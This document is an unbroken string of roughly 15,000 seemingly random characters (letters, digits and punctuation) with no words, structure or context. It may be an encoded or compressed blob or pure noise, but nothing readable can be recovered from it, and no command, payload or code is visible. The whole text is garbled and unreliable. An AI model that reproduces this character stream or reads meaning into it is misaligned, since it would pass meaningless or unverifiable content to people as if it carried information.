0/K5T~]fi2-~w]2KVpp]qK6-U:kBw&}xp2ntU2qn1JK{dY^Wfh];pUt]+wCXK0IC+DEu{/r{h|N5wz7oD9oirKB}C%p;7s5i^U(R6BV;K0CWVpOnN5kqA7RC|:pU}J42fd_]d%FVp/2k_z{}CAt/d}6TYfWo4/I/2Vp090sy9yL%6|kynV0|~RzFs^QrEr|ppT2Bh)TBLIW+tFe~{yuJW61K{F2k1KE6;5~QyfKI^@p~@SOWLV0xfITfY}+^|25ss^1un_ft_00XLJef2tdUAILQL0Wxi6BXrzSJ]VnC~]o;0Rx7%V0_|YFf5-tVLwVxxy2i{oTCD_yp/&O-/7xwCOe{VpLpwp;F(psONOunWRX%RpDwLD;IX/s|;-|}CB;%posqIQIo{)Oz&X45Vtq{RTpBT(%|x2;qL}~A0C)DQwhAt~N2]:nyhWWr^AWwdrJxEq]Nd]@^k-ttO~~Qy9};BD{dX29r7iwqup@-0KnxhUE_;s(o9)CYh/VK|Q-D6ro5YXqQ_Ox%R6BLzwf_]oKn4E:oD-:O|zwUe/eWiu/9iUsn(q9%r0R/OhSw_{I/isKyfJu{Qzqd/r@9/-7~~zre~~Bn1r0RdW+--iwF@/oJ&1e1sXfQQrEwQh}S{-RdTErp5|t;+fppSx5;WIh|{SXz-V14]NWnRLe{~rTt4K2JS9ze/QJt+NVAJ/If~J2-i}EwF+SCUr^isIxBDr7EsYK)y1z}C_~X4||zwUCkhWis7NuLtu^1OhCfo]26YJuyV+]u4{qSonuOk+qhR]9pyL}V7L}&_-~e5O-kEJ2reDshhRi(tA&%-foz;U2E_R^ty+V_p]pV5]oyT;W;O0rKFq}D7DrrEL&_SUD//0ro%zuwe(9W9I-NkVWy1o9Nk;urTTW|FoW+NU@S5zuw&fs0xrI]iq}]pF]9+ArfJ]uYDLx4XU@}YqDIzOrrA{9B;-rE/S]7yI6y{B|)hOWw@B@KRW]N@u]/}{}tiyCn}FTNJn^):hBq{QuJ/~@{rn-utF-x]SV(B/@ho2o~Dyu]hkfp2S~(4SQp2LXAuLhr2T+(nK-rnzw6zUhBrIkrI9/r]r:kzAwpI2e-]2}fQt6h5WYdx@4fJI6uJ~1hKur]tWddzu_u{/Tu1R]6yL5(WX+6EI5(w;TrN:1(N4;6y5t(w;5hKLpdt/{xzu@]J@:6z4;A(-/]QT)-QWoWwT:WL7eAf|_U}]Vxke9xkdYh%V2(u;xrrKEy@2oW4rrpUtNW7ND+7otWFXY]wdz--d2-npOIS2(~s2Y~s{}-F;CE]BDx+]w6upzd+CE(XNw]O946+_;yn2QW(}N]+%s--(nh)J+6i:UiztW^N@^(ILrh:&DxtYVxyR(pruX/DuIUIupRD660+6Q;DYFtrCE|UYqsrxX%rxXYIuQSoENXD7tr-qi@U6pdDYS{W64Lpk]EDw(J&w]LnENwsqe%pw:%-6LE^ue@I&]9n6TTUCdQ-)uITfAI&~2FAxY)o|xUAuQs}rRwIuk5Dq@yDwy(DwkeDq0sIh2hqqT/rdN^I7wARS5VIwYXq~nr~We}h~%4@]s]WwW|R|&/RW1&he%(i)2kBU&K^6r%-^S~Apd5}V6/hxX9hYW_sY+eO9O}&dr^2pI1wBWR^Sp@JSLuUA^_p6:5WY7/rY|yn2]EJYC1-2eQpwKCDw}9DuAEr2ds2C)xOuY5rYCk&-hQIrz%Iqr4/SktU:]TRUne]xWe/yr}+%rB10roRzuwRzU/46I:Jk+A7O+R~;U4ku-_+-+)n@U~&irz%p^4BIooJIuf4OA7eF]7O}}}%:IuC(r&9-rD0Er}&yrUO6W&iAr(SyrKE(|;7B~etWUS{OisQirDQDRC}nB7Cror/0^ADQn29p-wqD@QAh-67nxd^;-EBiB:w+heFO&pso~Kd6w_@;AL+qTYhiz+QyhpER&f4]+RB;q9WJATL@r/Q;U;DxW;{i+/~;U0DdW;D^9E4VUV5UoB4VI)T_I65;ur1E+01Y9J062O1Vr-4kd7|6WTOSr1y_r@5FDh]TdB4YAT|J:V5%r]JVdCu/od]RTUk@nyxfAE9+oz&4@IuBfd&dCrkpiSxRCrEw@ryRsr]x:rkoNVhz1u+hTk6SiqUeVEBe/y4f(i6CrE-%y(@S}EB_|Oo(u~-otdI]^qphi(2f/d+;rkx~zOJE6d)kI6x~6Jh_YyJAsB|J2xiqNf+AU:FJrNt5ep]di^ps}OIRu^_rQEes(:qyi6^piON0dYO&Kxt-q^_|Tx70%^FrC:y|w6w%~:7UVx_11qK0LYA/{rz0OYBKTqQ0|Y|n::Nd)^OrSk_x|ExBh(QuR:J+}+qq)u&qEO&tJu%d2r]DTrxRRrNwQrxx&xhJtOxE]r6f&ruxRx6NLNs:TJ_z5O&z7/K&6/}]1VDh@6@t-5RBCyxS|;6U5;pwdorwn6TO{kKFrdA;)CJpI:2SYzRS-VkJE/tYtOnd+SCW4Y~&L6h5Vwty(sDw%)K5Is)qN}KF_]z:e0pY//rrtt&uA/r61Nr2VrKxDL)qz6IrfK:6X}DpK6DwBtIF%Vz5Qt+:;:+JQSoFKhpwsCKF/eUE;@DLe):F}^K_;]dFp|~w}5p:tR6Oku0]F}|WJyKB2Ar&qs9fiLrLLLIw|IDurSI_0yIw~;due|Oh~NrI|RRyo}+W4Bh^&1EkwT4]{|D9D96k9QB:1Vd^Ux]94izU&qwFtBrw/wDxQ|5xhIJ5xDq9@%TI|-uJt&/T-kVE^96y|XN%hWihJkik+t7;o7JWu%YkusVy6QhV1{-y1pw-)q^%1wE6))U@r{r/rB{K94:Er&Qr+%O-yuY_2:Lpzf7Wri{W90sitUdorF+TIJd-z{Eod}qI9Ok4W5:TIxdxn/wxyuxLrexEzhETIrR_ytRk(w^_O5SkLwni1dVz}4kN2ABD}]hnwB^WS0Uz}n^0tW;o9n%;I)~yr4~{zSsSrr@EtLepr-V-]WUVD(5])NoUReUIux;LiJNI)4Xq)4q~zeR{R60L-fXJ2fq-1|D(r5&T1~D|k9TpiY&{hz^-wXOdnL5SoqIxnzfI}xQVIF4Yuepu29h{+pOd)%z/sDf9/Eeoyr9^)_n@2pIwIXrrET74Q(eXkCri~^oq2d@NYTV}OEzFh|wuLk^0h^_6~__XyprQ6OE0h(];RwrVhwtFWTDUkX+nN:NuIkRU]FLQ]hSD{tw(D9EIkRinNVTrqrur6rrE2O]0~rNO;5E}zDrY2Bue@ui&Nrwerk4DrLfDkLBY49;rUz6t0BIywBI1)y@-0D)sKU@R6Et}W_0i+_Qu5-YTK]IS^6+FuS|tYeeC7WeK+L1uQY~p+D|hT4WN~kzoVrRLQrzp0RuC+)W6}4~9SyIFrI~XXTDq6DE(65xKfOeteTqxI9rX667&UrItwTDLNI%5uxf0swi5&4+&7{rF4)NS1+s0swtS1;LTQqh)y]6ONQ2|rS:|B@VL&-U&h7pryDLrWEnu:0t_D/pRr%puX+2rInDu~UIu}RDr(1IETt:e1/)En~+ee/hLsts^V2|eXu]Ns}@9;74x071x1{p9I6}Br{9YUKCXCx~zf:p6|u4;s5yR{TdB+Tw+D0FTwUh5x;K@t@Uku-f@~UuErz19)5(uf9nxq:pTIwt_i}(0XspJpiux:KpuI6uThrhD^2JJIV~Ypi~Y:JFTf2~7AU|Wdw)BIFK}i^q)7~or(F()~S:rLeD:|ID}IqDu~rIrD1rr4TIu+zpAT2Ir9k-w|Dh0N)f:C-6Ny6DzC6tEN5/{q15sxtCD@%Yo|/VOp}W:Dsn1tIVz(f]zpF|{+9Ox4yF0ipF{RzNBF%Nhok;Q4xtQ6S+e-YEBd}syO(NC&Dn+NSzthECWIFJf~@K9N5~_I0r9NtQozV6|(qfE+KOrro|7NW]SfzrzhwR^huf(yqYi5xRX;zReuxR7(2-SiXeAiE+6^T~ihf&CAYSdnfuLyRf~nppz{s]|Iy0Or-xSr|9yrUk9ryoDrB|Bu{Dd4n)4x}wB4R;L|1RF-7LOs/_DTsuYnu2oK54YQ7ipVEAu:@Xn({zu4yp6W^w9d04y@kYI{Y}EW:YE(6;CYw}Q1Bts_(ASU-r0r%u/p%w1hxut_pY/R@f+{1Ux~4OW{0zph1JpDorp+L;UWXz:zxwwRXOr9wJTpYR+{TyAXh{2Isr&~wt^}sh:T7x2x1Ouf9:L;1:SB1OdTwC-sEu0CeB(fEQ|BU@AWdJ}f-Ei~K-R5wEx|rEJwOkRKrr|xo&|JUfIFE|0SoCXwFxN_LyAFoBRUXquFE6V0K4UiU90x]eKK0nYw07+~p7TKOJn6L|F(2^K+X7^JC7%/@0p9RIx0^6;uE;;Ni+EuYzxY12r:{R5)1hdi5O]:o]240I2zo]iWSz5WxVrxrE-OSz^QsJuikD6TwJpL1xJt(wk;/:&hO]2w1i:rwTxt/:r94OS11~X-4RU;Lx]e%Tx^Nh@0eNBi0t7/eWU9|u}uuIr~::r](DuyUpwrQrrKyKw]:NuA{|rD+Iw4/ruftFE40ukWDnIpzxWyVw1&L~tfQQEeRuw2:ok9%EOo_QEQ;~}%p;SXr~nDJ9;%QR;%{hyn/C_sdypVsXR%21^uw&^sKXn%d4nRIQ{W|eEtuY0:s;J%SIKYSzrWk_FoLr{op_qhh(5:dfqNNr5O9_0IturtE%0XYr{6E/{hNX{:pDwU1eK+1eK)9Y%hR7KrWRW(kLz1q_o@U~oQtSUew9{{wYq@6o:f]LQw~pwyJDwrtIL65Ir]K2wx}Ix|EDequYs&yB;LQInf6%W:5x}5OrO@C/s|oLI:X6ITy~tBYCT|qTC_dYLJk|@uoY:Y):B)A_2XK7ST(0InFs/d|15F6fzyCQwhx4|y@:N(Xp59{+]inS@NwhIop~+BKSVN96~-DUNV1S_uurXo{rkWt{u1t7Xo{OI-){6yJqki]dfFR4kVAqkUYLEJOEExBh:6ozI4zoQDQA^UWJ/sAuqAuWTJIy&e1|IFWSpTh~T2~JU&~:D^qdLS)JEJzS~Jk+9JEpLY5x:qBoBL~NpdA_xhDot]4oE(exs6unt|i+(Ikxrr]N}WTRN6~uxR5kY;ifFzz9rw~CxXkoLzuVtNx4L6EBC7u759%@ANFTRO4}dQ&/6y^@J&r@/1]2Lh;iD0}_WBkxFVI++/6X-xsSTW(X]Tn(}2e2TnQeJQnzq2A&L5z1LO1Q%2754Ks&d_&(}e744:ysh{n(A2JUL%W|CT{5s99p%rL;tQC~/s{rrR~DIrW]2zdSSR~zyxk~4O+:IIux-LOqt~Co:ddIF9wJ2h}E62x~h]nhIziihet+zu0-@pdLSKwK~K:^7h:~~rwE(_SqtBx(xJT2VW:D~W(V9xShxQ-6od0t(]r]t12LD:z;Xx1oxoz/t56pSCOL%zEiXpo|OWWRY9CphpiyBBdu;5xDIWr+z_uhkkAI^kxx4D5z+J)6KCDFWfA((@-&e}Y4n|U)Bxe^BN2WY7/kFQD;9&ihV_nttJXCCr_;X/d^60KK|dSw1Qe_XXe0_2%K%%Yn{QJ||QeX@x;X;YVdd%B%V6ef)nFWuQOXeQyzQeA&-WyANLuVF6_@V]SzEzJ]6W~ByyWWDVq:kprLQr:Azzr]puV&5;02zzNr|WJuqW|IKUQ|^uA6:SAW&rCkfs{Br:()]%S~pu@S4V2kxuN0qK]/e759hBYz);_FAUUB{6K1OX45hTOX:xNt9t+0W|E7Sq6yhpIiO;k-yd|y)WROCCkkoD-IYr-0eB())i]6A9;^NUJfV@0@}Inff;fu)A2090A}iKpVo@rFCV6xz;AB}Akqd/5|K1~J~Y:OI1&/^C5@Uwq}_7t(O{/A52YF4Q)1xxJ1eX2TIK1&-fF@%@@ox|~@;%@KELW/)dFqpWE;zQR11Kxp1Y+Xq7K@Q:Ed/0oRW){U0x+p:p47_{;euX%)(^p|Lh4Dqixsiz}+Cw4it~TDBkVA_}z-kr(5t-phhh{S22C6DUtW+rS]RFw-^uXWe;d-++W--DD~qC]^xuOYI;Euo0rw)|I{-{q^4Q~Lr&i&}5x7V|A]TdqNqQKrCFSV~I7AnUQ2USXOK;xr60V/JAfqQVqIIdBKA]kRU25J|kEQ@@R)}Y(%Kf6A5f+^xqLqU46i6qLw97hrxk+SE(1ziNnIS5YrV7xx@J:WuC7o/TeE-fufWpThuT%i6NrU1uEW_{xiAtEStwI+i:@trIiiAr(_}zEi]JrEw4z~_%E])Rp+K+0R|ydwoIsCUENoIy(DEI]T;rQe0oeY2L-sy0w~w]x}K~2n2SE%2sSeCw}t90eYRnKC5iQV%%LB/Un@N7Dn)|5k@~Q0RLy7Vk]:CA%5|QOy;+/1wxI%DuS;@T+oiEI^0^spBkICss-xEST6iz+wk;JB0diz-ikkACzyRwi+uiquDr(ABWydYer^uU~i|W{n~L^6L(I^e:x+N^hrOd|oX62_x|&V-Ddp]_xyu|wwk|f|4d+LpIRu+UN2KXL9dBd4N:tUx-uUVo/%s9CNB7{+honeTRJ0-hV5d7oXe5B6oe{izu{]7L@~K@~2;4y6t27k04QkKyLSI5(Vx1r]t^/ux%5DBJ(2&BqzL;xx+_LryBS0IIrR%NtX]]ruBhKw-D{ouhy1}CE)&NIk^kwktUQsJ{%rUCV%Uy-XL)(t16A|Ji5fkdizNJQ^S_Ui/kLCNJL^X45YAwChIiu4X_SYfWo4))BzCC2wp(udsVYu{^~:BRXJx^kooh%yfkJAzBz9EYpCfwEpIIDO:IJ%J_rxzVxiId@Er}pIr~U-oW+h/6W-X}~pkyNIIDVdOWuh0zr]w%r-~LqSpoDxFhE5{%pLeN:2S6-@^yN(C(}SQJ5Fyf)/U}KEqz@Yd~4y4:(%^)z^|Yq&B/VozOQ0|EoY&)V(FxsIpy(n@s9kuF|hV]V@L@})z0nuVoUOpiJdok}X77X)sLUEx4khi2k9%o%-xzEEfRX_(JB5h;fx}12~u-yIDExA]WAp9Ck-u9(7(B{iekWFx-NteDNd;Ss6rE_D:rNu}Viu;hxux4kWIrCI-WEz0;xh6(]5{XJKrRLrkyr&wB]9e7O{n4A@rIFY(x//F+J7xFeupI5BdJouXF;BuJr]WI@YQON|4}o|FzJi4:2-L1&DdkJA5q+:Jk-~ChY/_xuqdDoKx)Ch]hLiF4X^LBAL@DJ7reS7BqVWyenhUz}Nntds/@V]tn5(Uk/oWLJ|q2zAO/Dez0Xn9}|^L6%{/kAh%EW--QKEyw-h60}LWhF:spIus;R^&)pn]1SpIx1YSID{n}S+nDwktXOywkprpR2IVerhWhxuIRTxrhkIprIOIW]ohWri|Swrx;dupE:tAKF)wYQdAh6&LWKAfdB5dy&:SxI_L]f6&;xxehThx~uyIr0zLy-A1N:E6wzRu~0wykuF-WWE@xrdJ42D2di-kJWT@yEIw_dxd)U-^Lk^NOJxwV5Br%N^NXNQuNqL||0]-^1@CK)Wy&]2:dq9@++Neo|SNCJ)Cy)-QqCY{odW)YF@x2_1oSuwnXf/|Lkz7T7SFX/Ix7/rx0nDh+QxoIF&_xQ;o&xWY42y-u-kf(K(w7FSWRTRxW(_I;NR&Yp6]1--_7VLn%(]roeuEACrOI/fKrhIDNkeJLrYIexx9O4p9}5Ah}f|%r6_]6Ti){Eu&-J%K6~Q(2B/IzL;z{]:_0T6E@hID4wk-9B}NEkh-w:kt9qNi1r2rrACxEELtqRLSY:6NIR_f6%nTrTVL4sx}Re^]pBA~f|W;wKB0CUxQ6N9)Q{B^/W1Fs;@JhRV576}rd~ed^;(INVdIq++A-K;K&}n9SNAsn:X^TQ;N&we-@|pKwWoIDT%nW(-Xyqtu5ps95nK6WfUQFO-LKYTIIxNknLr4F;]tB|/t:hf%u2qx}wnpqs;dE)t2;dewOEzINxwYYh{uN4F12(CV|ueS%x]nVVfVkQ-BusT~V+V:piV_xirIdhhkB^{DS;}/:B5z;yu_DoDtIYyp6_OOArYXKVR~YJt_IL^yzzrE96n~Op1upy^Uq6@@erU&|W;k9LUh7xD(9xe%(^^E;;L0}:d)YW75/2rn:x{T7LCo6ppiBE)4EXuYYLzfe^RpVNu]FTWpx;o7@;T0V_Wp2;opqyops;Th/Fu69Loy~Xx62_;6DL9C-_]sf_QVuxnV+p4}(6]ot;]e^;1o^;no@_0^d;nENpwno;%hyp:YQW9{)zr2T;u7E:u0}k-ztSi/RTzWiKhS5sWS6^ur]+duhko_^6opC]DX{iO;^NOW6tTN(rTrVy-pI-o2DN42FTDhIA5prpoDrAwzALIhuxIp+-1F+U5LkdtLwQRtN^OFSSJwF~O+:&Uqyx|ODD{tAdy5V{|F}-yI&VCLAOJJrtTO/Q~IAs(LiwwFo-pLOoW_uOSeV+{6Wr1Xf+4X~{E_WpCI6zL_xz{_kT-R6BE_i70eUW)zBrJe5dtrE]o;B))IpWSD;)CuR^WeS7ouK/T5Fu+W)U-x4ByNfdRSCfS9I_rptoWrphprT0nwwSIpVh-h^hoJVepDKRtCrJIpz1)N-D6O^x1p~h-pfCDw714zwKR9X%]@rBJerI+@WB0@WyQ%yp%KWNEo{ii_h1+BpsI%W7J@|_EzEB{@~JRT0weW5DeJxq-)wkXO|Dr{:y%yL])sEVhqx}Q0oUJ@wTDrWF|@wYN^ykEI{-d~Edriop(uth/{{EpfwCUE4NU:tp4@DISsthD-EW^}WA_Yy+5Ar@B%CN_&w^&Sox-E0fTwW9^ro]4}t2&K)ST]w5R66|F;RsBz)Jn~wB_@xE&Bzp^(Wr^prr9%+WSkr)CI~odkW+OkW)@LKL/9rNCiruuXxp6ypE47rkIqwqu%rfOErIFnyhkEo~E;oIQ6W~WDreU1WNWxW~r6WI%iWe(|WNEI{w]-Sxp(~1/iK^]zqJ+iK]+n94](D;{AD~uxoDB%}rs&NIeVp|zO)R;JhzTW|;T]CTS-4To}ANkWr|xWY4zy2L;CAy4s]FxFNDQSy_]s6_nK}knz4I%(r49nYFx_:4t9J6rEfxn7%6_YRzXpJSENxiu72zhX;xiJyLhx}xw|zp5_ozO+eruuA66WVx6uRpx-%wwxSxyt{E5Li;|%&_yuwxuk]r]is_wNDpEiyrwirpEutuNiku~k1AN]5&NIyxw@;|~NeC~9o0w^;NE|^TNu2iY;6^Nu0INk;;LnzR+n}4;d_zBDL;BxSD:}ezCKf~i1;4iYrzTO4DI-uII}OXz0-ezpqyQ9_~u/Qf5BTr(y4C}iC|tX-1)XfyW_-/5hFKt4ne4Ln+d_BR0;US|RRrp~RBoAt_yXh]W~10B;pyN50hz^wASEFUuI}twrICIkwBW2Ss]z{AWrr@AJ)}KrkVDNIhp|]WipB]Lp~)ouRJopOKuru4Iu4For4_O}Bxo}AJq0A5fA~RF0~sq0U9y4|hWp4po}2Cr~tS1T|Qny]FT9Ly6NFR-Td;JD;2p_rn{kFxpi&&wTU2(D9;|CT_]|L(1xWNpt&~NkTQf}0ddu^0ouAYo5|EfSu}EB4yFX~s0uJ}DBQp1uf71yO^|B4d)9ptohTB{CA4o;+91e)VSDq0peSw]I5hyeS+Ar7%K~]~z%{/J:1KQ]t:_IqrqxBT{Su+BrKB^0N~i^5BR_rzuwy|nSKVyYORhEWu|R|Bnkr;;IU19YWr2zWIELrr(^r~ff-~Y+AJfnfAf4AE{@Nk~uN+6efUCsINq&fU7x:)BWwdVDi&2WI-JEO0zqW/oKws:I(X2BiOS|(1I0SSI:K)}K+iXF-{%;qf44I%YU]Y1|di_Lx@^5rhCyWUXK]L:yW-2{r)~y4hD0rwE|fDd:N(dfwt9}-yd6N4WJ-ydO]DK_ND}Ory9SrI9K]4e9I+f6rr&k]sitf}e(W9|ef}/;N07pWue%WE]dtIk@EzKCt|^(4K1/Wf]A(fk2i~Whf|/]sOhNUitx0wwNRDyBFz-h]Ty:4;U4pDLy5^xB%VX_:W}UYx-X&:x]5puJ2_EVsBEO1BwO1A~Jt}A@nRN-C&VJ4sVeq60|&In_f_]7/6|BrTNKE^D5S0FV-6]u_i6@thdooT]+{&rwd~i/dS^J&O;rWzR_|0Wkz;A54VW_n}pus+&Yw0]))pW2Upww_npwJpwU5h&EBU|ASxk-Nxr-whhwAC(k_~&R@V]kSCh-;xrkY-rk1nhwX1pw_)pr/p9&)xurDh6WY1h7%hhWSKWWT167Dh9_fRe~]Bu(/|e~-@ur+0S]VztF6r5o)0S11_ipqO|6++I;(xfy]kkoR9E%6;|/4kO@i~Dp]N}rxVxAA26V-CEpB(pVXrN&/tN}An}0VIQu9IDh4hWhChru/&Q0|KpukBQIk/04IBWXFn|w714X}Cp@XIhtz%Fw/KNISnYCd_QyyWd-uEC-;U(C29Q^2B45zixoe6p-]Yk^QX6|ORohhsV-Inr;WV-TOVoI-BohifWsy~QrqUps91}u~iVo~^_o~XVo~@YpD;-rR{YpTE@-6B^o6~Yxr6-&B+}-FD]pB|Q4RpIIKsxe6D;5R-z&CVL6s2ErIfNwz@5ru/DpA2wzTATV){xLkyoAIXF&rL}h5}6Te^5-R+DF7uNVX+FBB5-pT1(rDOouEkrh2QDr4(pUeQ4ireUAWkJ/BUk6Q}]V0sne~%LNdDEO4UOC~iy@T&n)(x5/A%4wW@^YAfFEkAA)ynyrfX]-@xwY;r&xoYXJU&6YkVp]J-ysphXd;-enpu5yEU{Xff/irrB7^ONiWu/@}f/2VJQQIUSJ^kFR_kC)^-;FO](S;UJJ^-qhOhedt|q^{Fw1Y-&_yFDn:n/DwoCV-LtVrL&@5K1;xL_0rLI7VfoAOw(YUeCY-tnrTDTO-9]5rxNkIu5EN4WEN49Br-B|-9DT^eDNVC)frW2KrEUrWEIYrEIBW]9(%CpWDufBWIQ{r~zEk@dB@6]75|&qqJOp;~WQ:CDWi4Id]t%1iA^%r7/%BBJo]1Jh;roKzI;)-hJ^A)]N^OCL]}pRtXr(7sdO+n_-;9q65pF]npwkQU_kK-wK0-oUzrxV9@xBV6uB|xr{qow-E)(rBuX{0UXQ{orp2_k-n)hUY):9;UhUn)7I~C6d6n5h)C^7@pxxV6r/kT%_L|f]{rnf+T%(IKfsTsY])5570:X|ytBNsU26t+IY:12n%0--spO9/p94VTu-AxrBu6rkJxwr&px6zTwfT~I7iuw~@h~kYpuuExwhUOr0eUL_JR-~FLwipuF|sxx09d%IQAeh:Kn~CLEeNL]~|uFsQXdqU-6++Ie}ux0)VIkIIyks{)Wh;r/+zI;d0}]^YoB/%U@B^_QB56}A_pWu%:;{Dx+}s^Q)J0-puD;p:;%n---_xfrn:fVo7BYQEkXr-+Chh;@1Ri%)D1I{@U%n:_fn6z^U5+_6rJIe6K{VE|}Uhw-)9wYVE2iuoyRn/uzkwA{Oid+OBT:hu5TSL-(u9Ck2fDUhL-YrqCqF-KhpV]oE{FE{(_qp4)or|qD{~poFBf-hV;9x}&Ihs2p)ri-ryipSL5puQx@@tJ0ph7-)x7phnL1(2nIriQ(KQdVpW(;eSp_Vz4f+dwu)AB;u}FIt9pe+61XJ-IWU)xQ0pi@z|;/D+SYqYpVwCf7kqJJU|SX%WKI:_QVL2{DhC}7nqRDxWr)pe{Bw2~x]s~xw@U/fVOUUON]&@U9U%-;fp9nw-zR/^{u&Dp~@;))7Iu;&/r&Iru]](eI6VX~VIV@;;f0&JpKB+@zSUW-%W|JABD9pxpnr;Tnd_R)XKCWLrdL{DEnr9-&dWyp%WEVXDEWExFQppFQYry{KWIAYed]pOrd6pEErr]_n/U_Q^-Uy9+;&%_}}SQ96D(zY;p]-WYKsoAS6wN]Ae7BDk@R~r6@%};:Q7tdxWs~p]_)hF+XCAtOxz5O7e4BES9Ohkr+N2Ct9nU/(ou7fDwF1XD)&pe+w7}U;WB-22pAeX@tX/p2Bth~INTL&OyhxND2LWUXSWInxWWfepr9iWs/LI16IAxr]Uxwo]Ywho6kFE)DErCFqq/DipN2Y/Wn0iq2BRfY9wpi2O{i6wqAxtp-w-Q2s+^5XFAYEKsyQX_9xJrw]0xxEKxwI|xw90h:|u6u]z6EBqY]~{rw7LuR9d%hEIrWrVhKXrxhIO&upTwoWI|RDpS/EuWe:^xOWOizYut@B+rI--kpu)X-/B_ViRYuVe/%S7F2d%V/U1]^R:OA6Q29u|J}nFTJSnqt^|~5hUNqf+)~JE:&TpJ&6%qiOS%2T2OKzQ_LOS@sz2&:AAUVLkztWJ0]{T4dFk5&L^s5Q6s(_9t20:}5QT1YF:4%L|O}nT%9;~DkET1yWfCh-wA-/1]dE0TwhLY~WA;_)eSTxqd%Qr|5se2DpEsxhk@iFiqBotQ/w/CWFYrr)NC/wXTtrr4-|p:40odpowLE(WDWk1noKr|uXuEC9yV-Jk/i+uzei]u7~7@x:hIJL_ypEYyxCCOozq@DEryxYpEx9w~Jy:6xw4SzRpT4JL4-SDI+duT1OL-99V@0yBpOz{h~6~q0wweyrTNpOI:E:_6whT(5WWxkrw9EpEU9ESCp@0kBk+II~(Bqfz+D];4~^DOBpz||tCE^yKy_zyVTT0OX;V;ttC|]ESoLxsD0++E~we2|r5)-yFyLikAwA]+]2dWNAEq~Rf~|A~qATTR|ViBVAQ:o(X/ztKnOI@BoU|VA]U~UU~A;&29z;iYfffJn+nnO2)+i-90zUFhhp&:k4w/YeNUUUU+fF^hqo9h4ip@IY-)-E{tW-^qJS:6@K|%K@ur):e/E_ru_x4TDq^%Ju:YI~roAn0IeTOsI2woReutfWQU~AR@E@KVrrDodpO7wuYVUhRoEw:DsiueD%UwE7e&h}{W|NW6p~pVw_eww+@;pBBSf]sDTDIO5Cw9uxuroWq02y:Tpu5R:zWwkxpFrLQEYxWS-EBB-pYx++TI:}zWz9WBI|oFkISy:NwC_SLD/_ii|||-51(WyCJsiqy04Ih5JLUEh614re4LzRVI@-uJ]UUAk]U&/nUUA}OzAq^IA]Boo@SR+n6S{/0zq^@~F+|i(Y~JQNN++zKs0z&0RrQ679r~~kk+AW}dwtK4ByJ^SC9JFViTd;Y-UknsUyuJJ^@||h^x)9Xurt5;uiqLI_ni:0Rh:ud9::p}+A+RRyLCd2z@|ew+fffYFpON@:Cr%59CSV|rnu;YJR}n1](x2r;({w9;7y7RfBBE|2D~hDIVAh9fuzkN0BFrTQNkDCr6}(DoXwQEy((Dz]EiDhDIN;AEI~~(hN94R]uDBI5KQ()i6uW((Oqew+f]--{5//;|yiC|NOSXWC-p{XJ96t{wyCF1eEOXzBtdLUU-DRK{BBqdTXnV-;O{+/o/e55hi}AY{{6d2tz@ruCDprJ&Vq1KLUxQ{dBw)rwV-:6V^yTh-6|p;Q)BNA_U~hO:yUDK|ufy-U~yNkyT^/Fzr_y0NN6KD@Q0%OUUeJWOxDI];:Dw2hu0z4hk46L]4+^kuKYhz()@xBu@{p15B]VFT]:h(Yp|I26)oIrsT6U-}C:ky-RRCwu&or-zonIW&^yoy2TwWrKWRC9/O-~C9yr-&RnxEzTCCAr{IIIp;Sd%9Tyr+qwrY~hw@tT(r(SBU{B0{qr(6sDS6rFrIqd6ipiNf+Ey&@7r]%y1sS6&ARu)S60rCeNWrCsCS-4J~SO/VqT)s4dQq{ONz/+RT]tkoDX{&UC5|z&4uX}/D4ufNiFeNOziAuuz4^y-{JqX@Fu(kzXy+h+^d-~u|FLKB)IsYoWL0EL&u5TVxt1WrodIoSWrLSwytN^xwdOzD^55qWpq4^{0e96ueY)JptV5p^1QdQ)7rQirnLK:AoIKsz}@F-2kNp}xDNr(ux0C;VEQEC1zdu~Qo4V(yewhk]O/upRCBrI^7%yIe72rxyixh]zVWpY)ByW-hw;E+O7L999SDh^yyOIBe_yItqr(xk7ipu4WDxe;BAKW/z6{Yz4J:~R|nOYh]O+kxY+pSOfOJr^|wk1XoTW1WI~N)ikxB9CWiz|X6}Id-E6p26{AADOzBq10XUq)/(_F)X}IB2YAXi^ydET/tnrFF7;BJIpytypy5@yE_)-9z&yS5Vzkrep9zdJyzRpA&{pi_|B-etBCrk6KChD~yQCW}{r-5^9kO4}wIyks)qr{6+5(V1p-^F;ENeC9TpuT%TpSTprIxupYfp+zp6xioDxJKF~}p&IrNdhurni:u;6(%Aw@U:orx}rrF6TnO6{fDD;ix-r-SW;EE+@CwxfhrhT|op9~NSyyz]xxxzDRwuyy-DRV;0Aou6EunLEWrr2:IE;90+hoiiY~uoXke~&:O~-^BpyfD{4r(nVW&qeT9W2iRx&VIr{k1oN]y)w]Vwo@TD11nBEfxROT&xkAQdzs+/}Y0}N-5r7xF&}k|/XUdA@@Bzd%2%+{rD)~VDXzoR4K;S4tsR+f/0EkxJ9ALyzT+@yndnhq16Ai|V|kN~Isp]N1WD:i^z(9|:O-@_)w]+Qn+^4k1u(i5xOE%r7(xk)xnE12QU%EIq1CYuFf&C6NVE}-rpI:WWr)S(Vh4JdpnoTOpX7xQzEdeoIy9IxxSI769xDUSwVeDpr(zpEunNrIuQI6rf+:5pruW0wFzTrx/%7BC6YtueW2{h6yByz:9BqVDCSDekOzWJx~2qrF]@kW&AN@EN1WhShs}dyr7)Sx9d:hLB%tO5;F1QC/xSI@F-zSJy]_RF)@6X/TfxU(KW}yF47%BJq2Vw1r/eCYK0/@eJ_@Jd)/oRTLIYDO9N9dx0n4Bu~e16hOO6CtReLV6kr;;~|@htKyr+@qNKT7A;xrV_5w]9]JWnF@{Q5B56BULA|w)7Id;JnwI5Ykk@]X:/WyE;zh4fhxzrD6pOfrVDEzo^_CEzEO0&X;~:Y(Vfr&Tw^WIw2Ce]YrW~ROOWr)yN7Jn7OxY{}6ruuyWpifz)V:7;pEE4r_:I7dpE~BqNAV+79AXJh(uxBrwkLrIA-R;I6N]BNB&XFxYRJ6h)rOpk{~4+K_~ptzSLnn-zXB5F{_T~;@@_pDL;IFsF{QSJq5TC@(LBQNd^Kt_TAyY^Io({q:SD-4/4fLx9t-IhTskN6SNV+yRzokTUd1nCox4-_x&z)ps+hF;Ru~^dq4%iD~6IIufL+)y]S%tx}~qDs4iQpB6@kEeWNEwfe}CFo))A&VrK1CL)E(AoNqAxO6p/~IBTK]zs/IBz@u]4OsuOF~}-s_eEI}CkW;qI@r/wdKDBk|~&0Nk)@o0Yk5:/e:B:E-AKFYu^W(Lq-f(&B7{pTr(pJkE~WRrqi1Srp]Eox-Irtuf]-QEDNRQ@ewQ~:JEr]^~Cx0Wh)N}6iDhhAAWh)BA9LDy9qVIOxRDknBO2p4Y^]1